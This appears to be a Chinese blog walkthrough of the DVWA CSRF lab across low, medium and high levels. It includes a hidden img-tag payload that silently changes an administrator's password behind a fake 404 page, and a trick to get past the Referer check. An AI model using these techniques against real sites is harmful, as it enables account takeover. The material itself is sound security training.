

1.等級為low



在改密碼的時候,使用burp抓包。

會發現是GET方式進行參數傳遞。然后復制url

3.可以自行修改password_new=1&password_conf=1的參數。然后引誘管理員去點擊這個鏈接。當點擊這個鏈接時,就會把自動把密碼給改了。

4.因為會顯示密碼被修改的頁面,所有現實中需要做一些處理

<img src="url/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/>

<h1>404<h1>

<h2>file not found.<h2>

? 對方訪問后會出現一個404頁面。





等級為Medium

查看源碼得知,代碼檢查了保留變量?HTTP_REFERER(http包頭的Referer參數的值,表示來源地址)中是否包含SERVER_NAME(http包頭的Host參數,及要訪問的主機名

過濾規則是http包頭的Referer參數的值中必須包含主機名。

繞過:把Copy url 保存在一個html的文件當中,然后把文件名修改為目標ip地址即可繞過。

引誘管理的點擊即可。



等級為high

隨便輸出,抓包看到增添了token機制

token機制,用戶每次訪問改密頁面時,服務器會返回一個隨機的token,向服務器發起請求時,需要提交token參數,而服務器在收到請求時,會優先檢查token,只有token正確,才會處理客戶端的請求。

繞過自行百度。我還不會。

?

![[译]编写高性能对垃圾收集友好的代码](/upload/rand_pic/2-481.jpg)